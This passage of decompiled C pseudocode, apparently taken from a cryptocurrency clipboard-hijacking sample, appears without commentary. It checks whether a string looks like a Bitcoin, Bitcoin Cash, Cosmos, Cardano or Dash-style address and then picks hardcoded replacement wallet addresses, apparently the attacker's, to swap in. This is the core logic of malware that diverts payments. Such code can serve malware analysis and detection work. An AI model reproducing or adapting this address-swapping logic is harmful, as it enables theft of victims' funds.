 else if ( sub_40FC10(Str, "bitcoincash:") )
{
if ( v7 < '2' || v7 > '8' )
return 0;
}
else if ( sub_40FC10(Str, "cosmos") )
{
if ( v7 < '*' || v7 > '0' )
return 0;
}
else if ( sub_40FC10(Str, "addr") )
{
if ( v7 < 'b' || v7 > 'i' )
return 0;
}
else if ( *Str != 'U' && *Str != 'E' && *Str != 'B' )
{
if ( v7 < 0x15 || v7 > 0x38 )
return 0;
}
else if ( v7 != 9 )
{
return 0;
}
if ( !sub_40FC10(Str, "bitcoincash:") )
{
for ( i = 0; i < v7; ++i )
{
if ( *Str == 49 && (Str[i] == 79 || Str[i] == 73 || Str[i] == 108) )
return 0;
if ( !isalpha(Str[i]) && !isdigit(Str[i]) )
return 0;
}
}
if ( *Str == 49 )
{
if ( v7 == 48 )
v6 = "15i4zgkk6g4x3eb161Ay9hMj8aZ8dswqEJpNaCY4s4C5ka17";
else
v6 = "17SBPhXtH8AxszbyEPPvFaazef6Cpup7Rg";
}
if ( *Str == 51 )
v6 = "3AcMV5pSUcxMmmcMbfSkJXRKbCrF3ysUDJ";
if ( *Str == 113 )
v6 = "qrzu3lahc7thkstxdsjamym2sak78j6mpy23fk3mxj";
if ( *Str == 88 )
v6 = "XdxqSoWqiAHKgbXP5zQabiy2kUhbtaiqmn";